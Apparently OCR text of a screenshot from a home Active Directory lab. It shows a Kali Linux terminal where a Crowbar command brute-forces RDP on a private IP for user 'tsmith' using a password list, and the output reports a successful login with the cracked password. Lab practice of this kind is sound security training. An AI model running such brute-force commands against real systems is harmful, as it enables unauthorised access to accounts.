 1 2 3 4
15:46
kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
Trash
File System
Home
ad-project
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C passwords.txt -s 192.168.10.3/32
2025-03-03 15:46:45 START
2025-03-03 15:46:45 Crowbar v0.4.2
2025-03-03 15:46:45 Trying 192.168.10.3:3389
2025-03-03 15:46:49 RDP-SUCCESS : 192.168.10.3:3389 - tsmith:passwordpassword1#
2025-03-03 15:46:49 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
Activate Windows
Go to Settings to activate Windows.